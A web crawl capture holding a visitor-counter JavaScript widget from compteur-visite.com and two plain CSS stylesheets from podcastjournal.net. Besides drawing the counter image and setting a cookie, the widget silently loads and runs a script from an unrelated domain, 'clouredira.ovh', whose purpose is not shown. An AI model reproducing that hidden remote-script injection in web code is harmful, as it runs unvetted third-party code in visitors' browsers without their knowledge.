

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 963
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=30837041&" alt="30837041" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=30837041&" alt="30837041" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=30837041&" alt="30837041" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}

--- FILE ---
content_type: text/css
request_url: https://www.podcastjournal.net/var/style/style.8141319.css?v=1553856414
body_size: 788
content:
.mod_8141319 .entete{background-color: transparent;position: relative;margin: 0;padding: 0;text-transform: uppercase;color: #333333;text-align: left;text-decoration: none;font: normal 20px "Arial", sans-serif;}.mod_8141319 .cel1{position: relative;background-color: transparent;border-bottom: 1px solid #CBCBCB;padding: 7px 0px;}.mod_8141319 .barre{background-color: #333333;vertical-align: middle;height: 3px;}.mod_8141319 .titre, .mod_8141319 .tag, .mod_8141319 .titre a, .mod_8141319 .tag a{color: #0C7289;text-align: left;text-decoration: none;text-transform: uppercase;font: normal 15px "Arial", sans-serif;}.mod_8141319 .titre a:hover, .mod_8141319 .tag a:hover{color: #333333;text-decoration: none;background: transparent;font-weight: bold;}.mod_8141319 .texte, .mod_8141319 .texte a, .mod_8141319 .infoprofile, .mod_8141319 .infoprofile a{text-decoration: none;color: #333333;text-align: left;font: normal 14px "Arial", sans-serif;}.mod_8141319 .texte a:hover, .mod_8141319 a.texte:hover, .mod_8141319 .infoprofile a:hover, .mod_8141319 a.infoprofile:hover{color: #333333;background: transparent;font-weight: normal;}.mod_8141319 .texte{padding-top: 5px;}.mod_8141319 .photo{position: relative;padding-right: 10px;float: left;}.mod_8141319 .texte .interet{font-size: 80%;}.mod_8141319 .rubrique, .mod_8141319 .rubrique a{text-align: left;text-decoration: none;text-transform: none;color: #666666;font: normal 14px "Arial", sans-serif;}.mod_8141319 .rubrique a:hover, .mod_8141319 a.rubrique:hover{color: #666666;text-decoration: none;background: transparent;font-weight: normal;}.mod_8141319 .form{text-align: left;}.mod_8141319 .cel1 .submit:hover{color: #FFFFFF;text-decoration: none;background: #666666;font-weight: normal;}.mod_8141319 .advanced .line{margin-bottom: 10px;}.mod_8141319 .advanced .line label, .mod_8141319 .advanced .line_menu label, .mod_8141319 .advanced .line input, .mod_8141319 .advanced .line_menu .select{float: left;}.mod_8141319 .advanced .line label, .mod_8141319 .advanced .line_menu label{width: 20%;}.mod_8141319 .advanced .line_menu{margin-bottom: 20px;}.mod_8141319 .advanced .line_menu .select{width: 30%;padding: 0;position: static;position: relative;}.mod_8141319 .advanced .line input.button{width: 75%;}.mod_8141319 .advanced .submission{width: 98%;text-align: right;margin-top: 20px;}#adv_search_label{margin: 10px 0;display: inline-block;}.mod_8141319 .profile{float: left;padding-right: 10px;}.mod_8141319 .imgfollow{padding: 5px 10px 5px 0;}.mod_8141319 .pager, .mod_8141319 .pager a{text-align: left;text-decoration: none;color: #666666;font: normal 12px "Arial", sans-serif;font-weight: normal;}.mod_8141319 .pager{padding: 10px 0;text-decoration: none;}.mod_8141319 .pager a{border: #666666 1px solid;background-color: #FFFFFF;padding: 0 2px;padding: 2px 6px;line-height: 24px;}.mod_8141319 .pager a:hover, .mod_8141319 .pager .sel{color: #FFFFFF;text-decoration: none;background: #666666;font-weight: normal;border: #FFFFFF 1px solid;font-weight: bold;}.mod_8141319 .pager .sel{text-decoration: none;}.mod_8141319 .pager span{padding: 2px 6px;}.mod_8141319 .pager a span{padding: 0;}.mod_8141319 .forpager{border-bottom: none;border-left: none;border-right: none;}

--- FILE ---
content_type: text/css
request_url: https://www.podcastjournal.net/var/style/style_1103.css?v=1620308964
body_size: 956
content:
body, .body {margin: 0;padding: 0.1px;height: 100%;font-family: "Arial", sans-serif;background-color: white;background-image : none ! important;}#z_col0 .z_col0_inner {background-color: transparent;padding: 0px 0 10px 0;background-image: none;}#z_col0 div.ecart_col0 {height: 10px;}#z_col0 div.ecart_col0 hr{display: none;}#z_col1 .z_col1_inner {background-color: transparent;padding: 10px 0 10px 0;background-image: none;}#z_col1 div.ecart_col1 {height: 10px;}#z_col1 div.ecart_col1 hr{display: none;}#z_col2 .z_col2_inner {background-color: transparent;padding: 10px 0 10px 0;background-image: none;}#z_col2 div.ecart_col2 {height: 10px;}#z_col2 div.ecart_col2 hr{display: none;}#z_colfull .z_colfull_inner {background-color: transparent;padding: 10px 0 10px 0;background-image: none;}#z_colfull div.ecart_colfull {height: 10px;}#z_colfull div.ecart_colfull hr{display: none;}#z_col100 .z_col100_inner {background-color: #111111;padding: 10px 0 10px 0;background-image: none;}#z_col100 div.ecart_col100 {height: 10px;}#z_col100 div.ecart_col100 hr{display: none;}.mod_11417418 {background-size: 100% 100%;}.mod_11417418 .entete{color: #FF0000;text-decoration: none;text-align: left;font-family: "Arial", sans-serif;font-weight: bold ;background-size: cover;font-size: 20px;background-position: center center;}.mod_11417418 .entete .fullmod > span{padding: 12px 8px;display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}.mod_11417418 .liens a{color: #CC9900;text-align: left;font-family: "Arial", sans-serif;font-weight: normal ;font-size: 16px;min-height: 44px;background-size: cover;display: block;position: relative;text-decoration: none;}.mod_11417418 .liens.selected > a{color: #FF0000;background: #FFFFFF;font-weight: ;}.mod_11417418 .liens > a > span{padding: 12px;display: block;}.mod_11417418 .liens .lvl0 a > span{padding-left: 24px;}.mod_11417418 .liens .lvl0 a{font-size: 14px;}.mod_11417418 .liens > a .photo{width: 21px;height: 21px;display: block;float: left;margin-right: 15px;background: none center center no-repeat;background-size: cover;}.mod_11417417 {background-color: #0C7289;line-height: 44px;text-align: center;overflow: hidden;font-weight: 400;background-size: 100% 100%;position: relative;}.mod_11417417 .tablet-bg{background-size: 100% 100%;}.mod_11417417 .titre, .mod_11417417 .titre a{color: #FFFFFF;text-decoration: none;text-align: center;text-transform: uppercase;font-family: "Trebuchet MS", sans-serif;font-weight: normal ;font-size: 26px;text-align: center;}.mod_11417417 .image{height: 44px;position: relative;}.mod_11417417 .swipe, .mod_11417417 .searchbutton{font-size: 15px;color: #FFFFFF;position: absolute;cursor: pointer;left: 8px;top: 7px;font-weight: 700;width: 34px;height: 29px;line-height: 29px;z-index: 500;}.center {text-align: center;}h1, h2, h3, h4, h5, span, ul, li, ol, fieldset, p, hr, img, br, map, area {margin: 0;padding: 0;}a {-moz-transition: all linear 0.2s;-webkit-transition: all linear 0.2s;-ms-transition: all linear 0.2s;-o-transition: all linear 0.2s;transition: all linear 0.2s;}img {vertical-align: top;}a img {border: none;}.clear {clear: both;margin: 0;padding: 0;}ul .list, ul.list {list-style-type: disc;list-style-position: inside;}ol .list, ol.list {list-style-position: inside;}.nodisplay {display: none;}